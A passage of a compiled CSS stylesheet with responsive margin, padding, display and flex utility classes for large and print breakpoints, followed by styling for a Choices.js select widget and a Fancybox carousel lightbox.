    order: 6!important;
  }

  .m-xl-0 {
    margin: 0!important;
  }

  .m-xl-1 {
    margin: .25rem!important;
  }

  .m-xl-2 {
    margin: .5rem!important;
  }

  .m-xl-3 {
    margin: 1rem!important;
  }

  .m-xl-4 {
    margin: 1.5rem!important;
  }

  .m-xl-5 {
    margin: 3rem!important;
  }

  .m-xl-auto {
    margin: auto!important;
  }

  .mx-xl-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-xl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-xl-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-xl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-xl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-xl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-xl-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-xl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-xl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-xl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-xl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-xl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-xl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-xl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-xl-0 {
    margin-top: 0!important;
  }

  .mt-xl-1 {
    margin-top: .25rem!important;
  }

  .mt-xl-2 {
    margin-top: .5rem!important;
  }

  .mt-xl-3 {
    margin-top: 1rem!important;
  }

  .mt-xl-4 {
    margin-top: 1.5rem!important;
  }

  .mt-xl-5 {
    margin-top: 3rem!important;
  }

  .mt-xl-auto {
    margin-top: auto!important;
  }

  .me-xl-0 {
    margin-right: 0!important;
  }

  .me-xl-1 {
    margin-right: .25rem!important;
  }

  .me-xl-2 {
    margin-right: .5rem!important;
  }

  .me-xl-3 {
    margin-right: 1rem!important;
  }

  .me-xl-4 {
    margin-right: 1.5rem!important;
  }

  .me-xl-5 {
    margin-right: 3rem!important;
  }

  .me-xl-auto {
    margin-right: auto!important;
  }

  .mb-xl-0 {
    margin-bottom: 0!important;
  }

  .mb-xl-1 {
    margin-bottom: .25rem!important;
  }

  .mb-xl-2 {
    margin-bottom: .5rem!important;
  }

  .mb-xl-3 {
    margin-bottom: 1rem!important;
  }

  .mb-xl-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-xl-5 {
    margin-bottom: 3rem!important;
  }

  .mb-xl-auto {
    margin-bottom: auto!important;
  }

  .ms-xl-0 {
    margin-left: 0!important;
  }

  .ms-xl-1 {
    margin-left: .25rem!important;
  }

  .ms-xl-2 {
    margin-left: .5rem!important;
  }

  .ms-xl-3 {
    margin-left: 1rem!important;
  }

  .ms-xl-4 {
    margin-left: 1.5rem!important;
  }

  .ms-xl-5 {
    margin-left: 3rem!important;
  }

  .ms-xl-auto {
    margin-left: auto!important;
  }

  .p-xl-0 {
    padding: 0!important;
  }

  .p-xl-1 {
    padding: .25rem!important;
  }

  .p-xl-2 {
    padding: .5rem!important;
  }

  .p-xl-3 {
    padding: 1rem!important;
  }

  .p-xl-4 {
    padding: 1.5rem!important;
  }

  .p-xl-5 {
    padding: 3rem!important;
  }

  .px-xl-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-xl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-xl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-xl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-xl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-xl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-xl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-xl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-xl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-xl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-xl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-xl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-xl-0 {
    padding-top: 0!important;
  }

  .pt-xl-1 {
    padding-top: .25rem!important;
  }

  .pt-xl-2 {
    padding-top: .5rem!important;
  }

  .pt-xl-3 {
    padding-top: 1rem!important;
  }

  .pt-xl-4 {
    padding-top: 1.5rem!important;
  }

  .pt-xl-5 {
    padding-top: 3rem!important;
  }

  .pe-xl-0 {
    padding-right: 0!important;
  }

  .pe-xl-1 {
    padding-right: .25rem!important;
  }

  .pe-xl-2 {
    padding-right: .5rem!important;
  }

  .pe-xl-3 {
    padding-right: 1rem!important;
  }

  .pe-xl-4 {
    padding-right: 1.5rem!important;
  }

  .pe-xl-5 {
    padding-right: 3rem!important;
  }

  .pb-xl-0 {
    padding-bottom: 0!important;
  }

  .pb-xl-1 {
    padding-bottom: .25rem!important;
  }

  .pb-xl-2 {
    padding-bottom: .5rem!important;
  }

  .pb-xl-3 {
    padding-bottom: 1rem!important;
  }

  .pb-xl-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-xl-5 {
    padding-bottom: 3rem!important;
  }

  .ps-xl-0 {
    padding-left: 0!important;
  }

  .ps-xl-1 {
    padding-left: .25rem!important;
  }

  .ps-xl-2 {
    padding-left: .5rem!important;
  }

  .ps-xl-3 {
    padding-left: 1rem!important;
  }

  .ps-xl-4 {
    padding-left: 1.5rem!important;
  }

  .ps-xl-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:1400px) {
  .d-xxl-inline {
    display: inline!important;
  }

  .d-xxl-inline-block {
    display: inline-block!important;
  }

  .d-xxl-block {
    display: block!important;
  }

  .d-xxl-grid {
    display: grid!important;
  }

  .d-xxl-inline-grid {
    display: inline-grid!important;
  }

  .d-xxl-table {
    display: table!important;
  }

  .d-xxl-table-row {
    display: table-row!important;
  }

  .d-xxl-table-cell {
    display: table-cell!important;
  }

  .d-xxl-flex {
    display: flex!important;
  }

  .d-xxl-inline-flex {
    display: inline-flex!important;
  }

  .d-xxl-none {
    display: none!important;
  }

  .flex-xxl-fill {
    flex: 1 1 auto!important;
  }

  .flex-xxl-row {
    flex-direction: row!important;
  }

  .flex-xxl-column {
    flex-direction: column!important;
  }

  .flex-xxl-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-xxl-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-xxl-grow-0 {
    flex-grow: 0!important;
  }

  .flex-xxl-grow-1 {
    flex-grow: 1!important;
  }

  .flex-xxl-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-xxl-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-xxl-wrap {
    flex-wrap: wrap!important;
  }

  .flex-xxl-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-xxl-start {
    justify-content: flex-start!important;
  }

  .justify-content-xxl-end {
    justify-content: flex-end!important;
  }

  .justify-content-xxl-center {
    justify-content: center!important;
  }

  .justify-content-xxl-between {
    justify-content: space-between!important;
  }

  .justify-content-xxl-around {
    justify-content: space-around!important;
  }

  .justify-content-xxl-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-xxl-start {
    align-items: flex-start!important;
  }

  .align-items-xxl-end {
    align-items: flex-end!important;
  }

  .align-items-xxl-center {
    align-items: center!important;
  }

  .align-items-xxl-baseline {
    align-items: baseline!important;
  }

  .align-items-xxl-stretch {
    align-items: stretch!important;
  }

  .align-content-xxl-start {
    align-content: flex-start!important;
  }

  .align-content-xxl-end {
    align-content: flex-end!important;
  }

  .align-content-xxl-center {
    align-content: center!important;
  }

  .align-content-xxl-between {
    align-content: space-between!important;
  }

  .align-content-xxl-around {
    align-content: space-around!important;
  }

  .align-content-xxl-stretch {
    align-content: stretch!important;
  }

  .align-self-xxl-auto {
    align-self: auto!important;
  }

  .align-self-xxl-start {
    align-self: flex-start!important;
  }

  .align-self-xxl-end {
    align-self: flex-end!important;
  }

  .align-self-xxl-center {
    align-self: center!important;
  }

  .align-self-xxl-baseline {
    align-self: baseline!important;
  }

  .align-self-xxl-stretch {
    align-self: stretch!important;
  }

  .order-xxl-first {
    order: -1!important;
  }

  .order-xxl-0 {
    order: 0!important;
  }

  .order-xxl-1 {
    order: 1!important;
  }

  .order-xxl-2 {
    order: 2!important;
  }

  .order-xxl-3 {
    order: 3!important;
  }

  .order-xxl-4 {
    order: 4!important;
  }

  .order-xxl-5 {
    order: 5!important;
  }

  .order-xxl-last {
    order: 6!important;
  }

  .m-xxl-0 {
    margin: 0!important;
  }

  .m-xxl-1 {
    margin: .25rem!important;
  }

  .m-xxl-2 {
    margin: .5rem!important;
  }

  .m-xxl-3 {
    margin: 1rem!important;
  }

  .m-xxl-4 {
    margin: 1.5rem!important;
  }

  .m-xxl-5 {
    margin: 3rem!important;
  }

  .m-xxl-auto {
    margin: auto!important;
  }

  .mx-xxl-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-xxl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-xxl-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-xxl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-xxl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-xxl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-xxl-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-xxl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-xxl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-xxl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-xxl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-xxl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-xxl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-xxl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-xxl-0 {
    margin-top: 0!important;
  }

  .mt-xxl-1 {
    margin-top: .25rem!important;
  }

  .mt-xxl-2 {
    margin-top: .5rem!important;
  }

  .mt-xxl-3 {
    margin-top: 1rem!important;
  }

  .mt-xxl-4 {
    margin-top: 1.5rem!important;
  }

  .mt-xxl-5 {
    margin-top: 3rem!important;
  }

  .mt-xxl-auto {
    margin-top: auto!important;
  }

  .me-xxl-0 {
    margin-right: 0!important;
  }

  .me-xxl-1 {
    margin-right: .25rem!important;
  }

  .me-xxl-2 {
    margin-right: .5rem!important;
  }

  .me-xxl-3 {
    margin-right: 1rem!important;
  }

  .me-xxl-4 {
    margin-right: 1.5rem!important;
  }

  .me-xxl-5 {
    margin-right: 3rem!important;
  }

  .me-xxl-auto {
    margin-right: auto!important;
  }

  .mb-xxl-0 {
    margin-bottom: 0!important;
  }

  .mb-xxl-1 {
    margin-bottom: .25rem!important;
  }

  .mb-xxl-2 {
    margin-bottom: .5rem!important;
  }

  .mb-xxl-3 {
    margin-bottom: 1rem!important;
  }

  .mb-xxl-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-xxl-5 {
    margin-bottom: 3rem!important;
  }

  .mb-xxl-auto {
    margin-bottom: auto!important;
  }

  .ms-xxl-0 {
    margin-left: 0!important;
  }

  .ms-xxl-1 {
    margin-left: .25rem!important;
  }

  .ms-xxl-2 {
    margin-left: .5rem!important;
  }

  .ms-xxl-3 {
    margin-left: 1rem!important;
  }

  .ms-xxl-4 {
    margin-left: 1.5rem!important;
  }

  .ms-xxl-5 {
    margin-left: 3rem!important;
  }

  .ms-xxl-auto {
    margin-left: auto!important;
  }

  .p-xxl-0 {
    padding: 0!important;
  }

  .p-xxl-1 {
    padding: .25rem!important;
  }

  .p-xxl-2 {
    padding: .5rem!important;
  }

  .p-xxl-3 {
    padding: 1rem!important;
  }

  .p-xxl-4 {
    padding: 1.5rem!important;
  }

  .p-xxl-5 {
    padding: 3rem!important;
  }

  .px-xxl-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-xxl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-xxl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-xxl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-xxl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-xxl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-xxl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-xxl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-xxl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-xxl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-xxl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-xxl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-xxl-0 {
    padding-top: 0!important;
  }

  .pt-xxl-1 {
    padding-top: .25rem!important;
  }

  .pt-xxl-2 {
    padding-top: .5rem!important;
  }

  .pt-xxl-3 {
    padding-top: 1rem!important;
  }

  .pt-xxl-4 {
    padding-top: 1.5rem!important;
  }

  .pt-xxl-5 {
    padding-top: 3rem!important;
  }

  .pe-xxl-0 {
    padding-right: 0!important;
  }

  .pe-xxl-1 {
    padding-right: .25rem!important;
  }

  .pe-xxl-2 {
    padding-right: .5rem!important;
  }

  .pe-xxl-3 {
    padding-right: 1rem!important;
  }

  .pe-xxl-4 {
    padding-right: 1.5rem!important;
  }

  .pe-xxl-5 {
    padding-right: 3rem!important;
  }

  .pb-xxl-0 {
    padding-bottom: 0!important;
  }

  .pb-xxl-1 {
    padding-bottom: .25rem!important;
  }

  .pb-xxl-2 {
    padding-bottom: .5rem!important;
  }

  .pb-xxl-3 {
    padding-bottom: 1rem!important;
  }

  .pb-xxl-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-xxl-5 {
    padding-bottom: 3rem!important;
  }

  .ps-xxl-0 {
    padding-left: 0!important;
  }

  .ps-xxl-1 {
    padding-left: .25rem!important;
  }

  .ps-xxl-2 {
    padding-left: .5rem!important;
  }

  .ps-xxl-3 {
    padding-left: 1rem!important;
  }

  .ps-xxl-4 {
    padding-left: 1.5rem!important;
  }

  .ps-xxl-5 {
    padding-left: 3rem!important;
  }
}

@media print {
  .d-print-inline {
    display: inline!important;
  }

  .d-print-inline-block {
    display: inline-block!important;
  }

  .d-print-block {
    display: block!important;
  }

  .d-print-grid {
    display: grid!important;
  }

  .d-print-inline-grid {
    display: inline-grid!important;
  }

  .d-print-table {
    display: table!important;
  }

  .d-print-table-row {
    display: table-row!important;
  }

  .d-print-table-cell {
    display: table-cell!important;
  }

  .d-print-flex {
    display: flex!important;
  }

  .d-print-inline-flex {
    display: inline-flex!important;
  }

  .d-print-none {
    display: none!important;
  }
}
.choices:focus,
.choices__button:focus,
.choices__input:focus {
  outline: 0;
}

.choices {
  position: relative;
  overflow: hidden;
  margin-bottom: 24px;
  font-size: 16px;
}

.choices:last-child {
  margin-bottom: 0;
}

.choices.is-open {
  overflow: visible;
}

.choices.is-disabled .choices__inner,
.choices.is-disabled .choices__input {
  background-color: #eaeaea;
  cursor: not-allowed;
  -webkit-user-select: none;
  user-select: none;
}

.choices.is-disabled .choices__item {
  cursor: not-allowed;
}

.choices [hidden] {
  display: none!important;
}

.choices[data-type*=select-one] {
  cursor: pointer;
}

.choices[data-type*=select-one] .choices__inner {
  padding-bottom: 7.5px;
}

.choices[data-type*=select-one] .choices__input {
  display: block;
  width: 100%;
  padding: 10px;
  border-bottom: 1px solid #ddd;
  background-color: #fff;
  margin: 0;
}

.choices[data-type*=select-one] .choices__button {
  background-image: url("[data-uri]");
  padding: 0;
  background-size: 8px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -10px;
  margin-right: 25px;
  height: 20px;
  width: 20px;
  border-radius: 10em;
  opacity: .25;
}

.choices[data-type*=select-one] .choices__button:focus,
.choices[data-type*=select-one] .choices__button:hover {
  opacity: 1;
}

.choices[data-type*=select-one] .choices__button:focus {
  box-shadow: 0 0 0 2px #005f75;
}

.choices[data-type*=select-one] .choices__item[data-placeholder] .choices__button {
  display: none;
}

.choices[data-type*=select-one]::after {
  content: "";
  height: 0;
  width: 0;
  border-style: solid;
  border-color: #333 transparent transparent;
  border-width: 5px;
  position: absolute;
  right: 11.5px;
  top: 50%;
  margin-top: -2.5px;
  pointer-events: none;
}

.choices[data-type*=select-one].is-open::after {
  border-color: transparent transparent #333;
  margin-top: -7.5px;
}

.choices[data-type*=select-one][dir=rtl]::after {
  left: 11.5px;
  right: auto;
}

.choices[data-type*=select-one][dir=rtl] .choices__button {
  right: auto;
  left: 0;
  margin-left: 25px;
  margin-right: 0;
}

.choices[data-type*=select-multiple] .choices__inner,
.choices[data-type*=text] .choices__inner {
  cursor: text;
}

.choices[data-type*=select-multiple] .choices__button,
.choices[data-type*=text] .choices__button {
  position: relative;
  display: inline-block;
  margin: 0-4px 0 8px;
  padding-left: 16px;
  border-left: 1px solid #003642;
  background-image: url("[data-uri]");
  background-size: 8px;
  width: 8px;
  line-height: 1;
  opacity: .75;
  border-radius: 0;
}

.choices[data-type*=select-multiple] .choices__button:focus,
.choices[data-type*=select-multiple] .choices__button:hover,
.choices[data-type*=text] .choices__button:focus,
.choices[data-type*=text] .choices__button:hover {
  opacity: 1;
}

.choices__inner {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  background-color: #f9f9f9;
  padding: 7.5px 7.5px 3.75px;
  border: 1px solid #ddd;
  border-radius: 2.5px;
  font-size: 14px;
  min-height: 44px;
  overflow: hidden;
}

.is-focused .choices__inner,
.is-open .choices__inner {
  border-color: #b7b7b7;
}

.is-open .choices__inner {
  border-radius: 2.5px 2.5px 0 0;
}

.is-flipped.is-open .choices__inner {
  border-radius: 0 0 2.5px 2.5px;
}

.choices__list {
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.choices__list--single {
  display: inline-block;
  padding: 4px 16px 4px 4px;
  width: 100%;
}

[dir=rtl] .choices__list--single {
  padding-right: 4px;
  padding-left: 16px;
}

.choices__list--single .choices__item {
  width: 100%;
}

.choices__list--multiple {
  display: inline;
}

.choices__list--multiple .choices__item {
  display: inline-block;
  vertical-align: middle;
  border-radius: 20px;
  padding: 4px 10px;
  font-size: 12px;
  font-weight: 500;
  margin-right: 3.75px;
  margin-bottom: 3.75px;
  background-color: #005f75;
  border: 1px solid #004a5c;
  color: #fff;
  word-break: break-all;
  box-sizing: border-box;
}

.choices__list--multiple .choices__item[data-deletable] {
  padding-right: 5px;
}

[dir=rtl] .choices__list--multiple .choices__item {
  margin-right: 0;
  margin-left: 3.75px;
}

.choices__list--multiple .choices__item.is-highlighted {
  background-color: #004a5c;
  border: 1px solid #003642;
}

.is-disabled .choices__list--multiple .choices__item {
  background-color: #aaa;
  border: 1px solid #919191;
}

.choices__list--dropdown,
.choices__list[aria-expanded] {
  display: none;
  z-index: 1;
  position: absolute;
  width: 100%;
  background-color: #fff;
  border: 1px solid #ddd;
  top: 100%;
  margin-top: -1px;
  border-bottom-left-radius: 2.5px;
  border-bottom-right-radius: 2.5px;
  overflow: hidden;
  word-break: break-all;
}

.is-active.choices__list--dropdown,
.is-active.choices__list[aria-expanded] {
  display: block;
}

.is-open .choices__list--dropdown,
.is-open .choices__list[aria-expanded] {
  border-color: #b7b7b7;
}

.is-flipped .choices__list--dropdown,
.is-flipped .choices__list[aria-expanded] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: -1px;
  border-radius: .25rem .25rem 0 0;
}

.choices__list--dropdown .choices__list,
.choices__list[aria-expanded] .choices__list {
  position: relative;
  max-height: 300px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  will-change: scroll-position;
}

.choices__list--dropdown .choices__item,
.choices__list[aria-expanded] .choices__item {
  position: relative;
  padding: 10px;
  font-size: 14px;
}

[dir=rtl] .choices__list--dropdown .choices__item,
[dir=rtl] .choices__list[aria-expanded] .choices__item {
  text-align: right;
}

@media (min-width:640px) {
  .choices__list--dropdown .choices__item--selectable[data-select-text],
  .choices__list[aria-expanded] .choices__item--selectable[data-select-text] {
    padding-right: 100px;
  }

  .choices__list--dropdown .choices__item--selectable[data-select-text]::after,
  .choices__list[aria-expanded] .choices__item--selectable[data-select-text]::after {
    content: attr(data-select-text);
    font-size: 12px;
    opacity: 0;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
  }

  [dir=rtl] .choices__list--dropdown .choices__item--selectable[data-select-text],
  [dir=rtl] .choices__list[aria-expanded] .choices__item--selectable[data-select-text] {
    text-align: right;
    padding-left: 100px;
    padding-right: 10px;
  }

  [dir=rtl] .choices__list--dropdown .choices__item--selectable[data-select-text]::after,
  [dir=rtl] .choices__list[aria-expanded] .choices__item--selectable[data-select-text]::after {
    right: auto;
    left: 10px;
  }
}

.choices__list--dropdown .choices__item--selectable.is-highlighted,
.choices__list[aria-expanded] .choices__item--selectable.is-highlighted {
  background-color: #f2f2f2;
}

.choices__list--dropdown .choices__item--selectable.is-highlighted::after,
.choices__list[aria-expanded] .choices__item--selectable.is-highlighted::after {
  opacity: .5;
}

.choices__item {
  cursor: default;
}

.choices__item--selectable {
  cursor: pointer;
}

.choices__item--disabled {
  cursor: not-allowed;
  -webkit-user-select: none;
  user-select: none;
  opacity: .5;
}

.choices__heading {
  font-weight: 600;
  font-size: 12px;
  padding: 10px;
  border-bottom: 1px solid #f7f7f7;
  color: gray;
}

.choices__button {
  text-indent: -9999px;
  appearance: none;
  border: 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}

.choices__input {
  display: inline-block;
  vertical-align: baseline;
  background-color: #f9f9f9;
  font-size: 14px;
  margin-bottom: 5px;
  border: 0;
  border-radius: 0;
  max-width: 100%;
  padding: 4px 0 4px 2px;
}

.choices__input::-webkit-search-cancel-button,
.choices__input::-webkit-search-decoration,
.choices__input::-webkit-search-results-button,
.choices__input::-webkit-search-results-decoration {
  display: none;
}

.choices__input::-ms-clear,
.choices__input::-ms-reveal {
  display: none;
  width: 0;
  height: 0;
}

[dir=rtl] .choices__input {
  padding-right: 2px;
  padding-left: 0;
}

.choices__placeholder {
  opacity: .5;
}
.carousel__slide,
.fancybox__slide {
  overscroll-behavior: contain;
  max-width: 100%;
}

.carousel {
  position: relative;
  box-sizing: border-box;
}

.carousel *,
.carousel :after,
.carousel :before {
  box-sizing: inherit;
}

.carousel.is-draggable {
  cursor: move;
  cursor: grab;
}

.carousel.is-dragging {
  cursor: move;
  cursor: grabbing;
}

.carousel__viewport {
  position: relative;
  overflow: hidden;
  max-width: 100%;
  max-height: 100%;
}

.carousel__track {
  display: flex;
}

.carousel__slide {
  flex: 0 0 auto;
  width: var(--carousel-slide-width,60%);
  padding: 1rem;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
}

.has-dots {
  margin-bottom: calc(.5rem + 22px);
}

.carousel__dots {
  margin: 0 auto;
  padding: 0;
  position: absolute;
  top: calc(100% + .5rem);
  left: 0;
  right: 0;
  display: flex;
  justify-content: center;
  list-style: none;
  user-select: none;
}

.carousel__dots .carousel__dot {
  margin: 0;
  padding: 0;
  display: block;
  position: relative;
  width: 22px;
  height: 22px;
  cursor: pointer;
}

.carousel__dots .carousel__dot:after {
  content: "";
  width: 8px;
  height: 8px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  background-color: currentColor;
  opacity: .25;
  transition: opacity .15s ease-in-out;
}

.carousel__dots .carousel__dot.is-selected:after {
  opacity: 1;
}

.carousel__button {
  width: var(--carousel-button-width,48px);
  height: var(--carousel-button-height,48px);
  padding: 0;
  border: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  pointer-events: all;
  cursor: pointer;
  color: var(--carousel-button-color,currentColor);
  background: var(--carousel-button-bg,transparent);
  border-radius: var(--carousel-button-border-radius,50%);
  box-shadow: var(--carousel-button-shadow,none);
  transition: opacity .15s ease;
}

.carousel__button.is-next,
.carousel__button.is-prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.carousel__button.is-prev {
  left: 10px;
}

.carousel__button.is-next {
  right: 10px;
}

.carousel__button[disabled] {
  cursor: default;
  opacity: .3;
}

.carousel__button svg {
  width: var(--carousel-button-svg-width,50%);
  height: var(--carousel-button-svg-height,50%);
  fill: none;
  stroke: currentColor;
  stroke-width: var(--carousel-button-svg-stroke-width,1.5);
  stroke-linejoin: bevel;
  stroke-linecap: round;
  filter: var(--carousel-button-svg-filter, none);
  pointer-events: none;
}

html.with-fancybox {
  scroll-behavior: auto;
}

body.compensate-for-scrollbar {
  overflow: hidden!important;
  touch-action: none;
}

.fancybox__container {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  direction: ltr;
  margin: 0;
  padding: env(safe-area-inset-top,0) env(safe-area-inset-right,0) env(safe-area-inset-bottom,0) env(safe-area-inset-left,0);
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  color: var(--fancybox-color,#fff);
  -webkit-tap-highlight-color: transparent;
  overflow: hidden;
  z-index: 1050;
  outline: 0;
  transform-origin: top left;
  --carousel-button-width: 48px;
  --carousel-button-height: 48px;
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
  --carousel-button-svg-stroke-width: 2.5;
  --carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4));
}

.fancybox__container *,
.fancybox__container ::after,
.fancybox__container ::before {
  box-sizing: inherit;
}

.fancybox__container :focus {
  outline: 0;
}

body:not(.is-using-mouse) .fancybox__container :focus {
  box-shadow: 0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color,rgba(1,210,232,.94));
}

.fancybox__backdrop {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: var(--fancybox-bg,rgba(24,24,27,.92));
}

.fancybox__carousel {
  position: relative;
  flex: 1 1 auto;
  min-height: 0;
  height: 100%;
  z-index: 10;
}

.fancybox__carousel.has-dots {
  margin-bottom: calc(.5rem + 22px);
}

.fancybox__viewport {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: visible;
  cursor: default;
}

.fancybox__track {
  display: flex;
  height: 100%;
}

.fancybox__slide {
  flex: 0 0 auto;
  width: 100%;
  margin: 0;
  padding: 48px 8px 8px;
  position: relative;
  display: flex;
  flex-direction: column;
  outline: 0;
  overflow: auto;
  --carousel-button-width: 36px;
  --carousel-button-height: 36px;
  --carousel-button-svg-width: 22px;
  --carousel-button-svg-height: 22px;
}

.fancybox__slide::after,
.fancybox__slide::before {
  content: "";
  flex: 0 0 0;
  margin: auto;
}

@media all and (min-width:1024px) {
  .fancybox__container {
    --carousel-button-width: 48px;
    --carousel-button-height: 48px;
    --carousel-button-svg-width: 27px;
    --carousel-button-svg-height: 27px;
  }

  .fancybox__slide {
    padding: 64px 100px;
  }
}

.fancybox__content {
  margin: 0 env(safe-area-inset-right,0) 0 env(safe-area-inset-left,0);
  padding: 36px;
  color: var(--fancybox-content-color,#374151);
  background: var(--fancybox-content-bg,#fff);
  position: relative;
  align-self: center;
  display: flex;
  flex-direction: column;
  z-index: 20;
}

.fancybox__content :focus:not(.carousel__button.is-close) {
  outline: dotted thin;
  box-shadow: none;
}

.fancybox__caption {
  align-self: center;
  max-width: 100%;
  margin: 0;
  padding: 1rem 0 0;
  line-height: 1.375;
  color: var(--fancybox-color,currentColor);
  visibility: visible;
  cursor: auto;
  flex-shrink: 0;
  overflow-wrap: anywhere;
}

.is-loading .fancybox__caption {
  visibility: hidden;
}

.fancybox__container>.carousel__dots {
  top: 100%;
  color: var(--fancybox-color,#fff);
}

.fancybox__nav .carousel__button {
  z-index: 40;
}

.fancybox__nav .carousel__button.is-next {
  right: 8px;
}

.fancybox__nav .carousel__button.is-prev {
  left: 8px;
}

@media all and (min-width:1024px) {
  .fancybox__nav .carousel__button.is-next {
    right: 40px;
  }

  .fancybox__nav .carousel__button.is-prev {
    left: 40px;
  }
}

.carousel__button.is-close {
  position: absolute;
  top: calc(env(safe-area-inset-top,0px) + 8px);
  right: calc(env(safe-area-inset-right,0px) + 8px);
  z-index: 40;
}

@media all and (min-width:1024px) {
  .carousel__button.is-close {
    right: 40px;
  }
}

.fancybox__content>.carousel__button.is-close {
  position: absolute;
  top: -40px;
  right: 0;
  color: var(--fancybox-color,#fff);
}

.fancybox__no-click,
.fancybox__no-click button {
  pointer-events: none;
}

.fancybox__spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  width: 50px;
  height: 50px;
  color: var(--fancybox-color,currentColor);
}

.fancybox__slide .fancybox__spinner {
  cursor: pointer;
  z-index: 1053;
}

.fancybox__spinner svg {
  animation: fancybox-rotate 2s linear infinite;
  transform-origin: center center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
